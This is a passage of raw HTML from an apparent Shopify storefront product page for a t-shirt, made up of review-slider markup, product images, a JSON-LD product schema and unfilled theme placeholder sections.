      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main"
      aria-controls="AccordionContent-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          Collapsible row
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main"
    role="region"
    aria-labelledby="AccordionHeading-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWit6cTZGeTZiY1dtT__de158e68-5d0d-4819-a625-e2dabdff87d1-template--22893887160597__main">
      <div class="accordion__content__inner rte block-margins">
        
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/simplistic-emerald-tee" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--22893887160597__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22893887160597__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&width=550 550w,//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&width=1100 1100w,//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&width=1445"
    alt="Simplistic Emerald Tee ApexIntensity "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7144970190933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&width=550 550w,//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&width=1100 1100w,//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&width=1445"
    alt="Simplistic Emerald Tee ApexIntensity "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7257520504917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&width=550 550w,//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&width=1100 1100w,//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&width=1445"
    alt="Simplistic Emerald Tee ApexIntensity "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7257520603221"
  ></div>
  </div>
</product-modal>


  
<script src="//apexintensity.com/cdn/shop/t/18/assets/product-modal.js?v=52128055760098790431764619894" defer="defer"></script>
    <script src="//apexintensity.com/cdn/shop/t/18/assets/media-gallery.js?v=116888628631191181381764619894" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22893887160597__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22893887160597__main"]') ||
        document.querySelector('variant-selects[data-section="template--22893887160597__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22893887160597__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22893887160597__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Simplistic Emerald Tee",
      "url": "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee",
      "image": [
          "https:\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406\u0026width=1920"
        ],
      "description": "A short sleeve crewneck. Designed with a slimmer fit, soft and quality fabrics for a tailored feel and to make you look and feel like a Alpha during every workout.\n-Light weight \n-High Quality \n-X- Stretch Fit \n-Special Cotton\/Spandex Blend",
      
      "brand": {
        "@type": "Brand",
        "name": "ApexIntensity"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee?variant=32475743223893"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee?variant=32475743256661"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee?variant=32475743289429"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee?variant=32475743322197"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/apexintensity.com\/products\/simplistic-emerald-tee?variant=32475743354965"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22893887160597__custom_columns_new_dBCjfR" class="shopify-section"><style data-shopify>.section-template--22893887160597__custom_columns_new_dBCjfR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22893887160597__custom_columns_new_dBCjfR {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22893887160597__custom_columns_new_dBCjfR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22893887160597__custom_columns_new_dBCjfR {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  

  .color-scheme-template--22893887160597__custom_columns_new_dBCjfR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  
    
    
    .custom-columns.custom-columns--indicators > div:nth-child(1) {
      --indicator-color: #FF0000;
    }
  
    
    
    .custom-columns.custom-columns--indicators > div:nth-child(2) {
      --indicator-color: #00FF00;
    }
  
    
    
    .custom-columns.custom-columns--indicators > div:nth-child(3) {
      --indicator-color: #0000FF;
    }
  
    
    
    .custom-columns.custom-columns--indicators > div:nth-child(4) {
      --indicator-color: #FFD800;
    }
  </style><div
  class="
    gradient
    animate-section
    animate--hidden
    content-for-grouping
    color-scheme-template--22893887160597__custom_columns_new_dBCjfR
    always-display
    color-background-1
  "
>
  
  <div
    id="PageWidth-template--22893887160597__custom_columns_new_dBCjfR"
    class="
      page-width
      section-template--22893887160597__custom_columns_new_dBCjfR-padding
      
      
    "
  >
    <div
      class="custom-columns"
      style="
        --mobile-grid-parts:4;
        --desktop-grid-parts:12;
        --columns-count:4;
        --mobile-row-gap:3.0rem;
        --mobile-vertical-alignment:flex-start;
        --desktop-row-gap:4.0rem;
        --desktop-vertical-alignment:center;
        --mobile-column-gap:2.0rem;
        --desktop-column-gap:4.0rem;
      "
    >
      <div
  class="
    custom-columns__column
    animate-item
    animate-item--child
    
    
    
    always-display
  "
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --desktop-width: 12;
    --border-width: 0px;
    --border-radius: 12px;

    
      
      --border-color: #6d388b;
    
    
      box-shadow: none;
    
    
  "
>
  <div class="content-wrapper block-margins">
    

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AemlwRWViSFpzQzB0b__heading_kTGCNL
    h1 center mobile-left
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Custom columns"
  
>
  
  
  Custom columns
  

  
</h2>













<style>
  
  .rich-text-block-AK05vYlFlRk56QlYvZ__text_thpTrt p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AK05vYlFlRk56QlYvZ__text_thpTrt rte
     center
     mobile-center
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
</div>













  </div>
</div>


<div
  class="
    custom-columns__column
    animate-item
    animate-item--child
    
    
    
    always-display
  "
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;

    
      
      --border-color: #6d388b;
    
    
      box-shadow: none;
    
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AL0JtcFh4U01XNTVwT__icon_with_content_eW3hcn .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AL0JtcFh4U01XNTVwT__icon_with_content_eW3hcn icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text always-display"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AcmxyRmhjMjl3ekU0U__icon_with_content_MLMTMC .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AcmxyRmhjMjl3ekU0U__icon_with_content_MLMTMC icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>



  </div>
</div>


<div
  class="
    custom-columns__column
    animate-item
    animate-item--child
    
    
    
    always-display
  "
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;

    
      
      --border-color: #6d388b;
    
    
      box-shadow: none;
    
    
  "
>
  <div class="content-wrapper block-margins">
    <div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
  
</div>



  </div>
</div>


<div
  class="
    custom-columns__column
    animate-item
    animate-item--child
    
    
    
    always-display
  "
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;

    
      
      --border-color: #6d388b;
    
    
      box-shadow: none;
    
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AV0RDMlY5ZW5CZHc0d__icon_with_content_U3aFtB .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AV0RDMlY5ZW5CZHc0d__icon_with_content_U3aFtB icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text always-display"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AcmRkUUFKT3ppYlZsS__icon_with_content_rhXfKX .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AcmRkUUFKT3ppYlZsS__icon_with_content_rhXfKX icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>



  </div>
</div>



    </div>
  </div>
</div>


</div><section id="shopify-section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--22893887160597__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Image/Video Slider"
  
>
  
  
  Image/Video Slider
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="3"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image"
                      
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image"
                      
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 